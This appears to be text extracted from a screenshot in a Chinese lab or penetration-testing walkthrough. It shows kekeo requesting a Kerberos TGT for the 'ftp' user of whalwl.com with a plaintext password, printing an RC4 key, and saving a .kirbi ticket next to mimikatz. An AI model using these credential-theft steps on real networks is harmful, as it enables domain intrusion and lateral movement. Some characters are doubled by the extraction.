 kekeo 2.1 x64 (oe.eo)
0 个个文文件件 0 字字节节
6 个个目目录录 10,504,970,240 可可用用字字节节
C:\Users\sc.WHALWL\Desktop\新新建建文文件件夹夹>kekeo.exe
___ _ kekeo 2.1 (x64) built on Jul 18 2020 22:46:28
/ ('>- "A La Vie, A L'Amour"
| K | /* * *
\____/ Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
L\_ http://blog.gentilkiwi.com/kekeo (oe.eo)
with 10 modules * * */
kekeo # tgt::ask /user:ftp /password:123.com /domain:whalwl.com
Realm : whalwl.com (whalwl)
User : ftp (ftp)
CName : ftp [KRB_NT_PRINCIPAL (1)]
SName : krbtgt/whalwl.com [KRB_NT_SRV_INST (2)]
Need PAC : Yes
Auth mode : ENCRYPTION KEY 23 (rc4_hmac_nt ): afffeba176210fad4628f0524b
fe1942
[kdc] name: dc.whalwl.com (auto)
[kdc] addr: 192.168.202.190 (auto)
> Ticket in file 'TGT_ftp@WHALWL.COM_krbtgt~whalwl.com@WHALWL.COM.kirbi'
kekeo #
夹
搜索 新建文件夹
共享
新建文件夹
名称 修改日期
kekeo 2022/9/30 15:56
mimikatz 2021/11/13 17:44
TGT_ftp@WHALWL.COM_krbtgt~whalwl.com@WHALWL.COM.kirbi 2023/11/14 10:39
生成了 ftp用户的tgt票据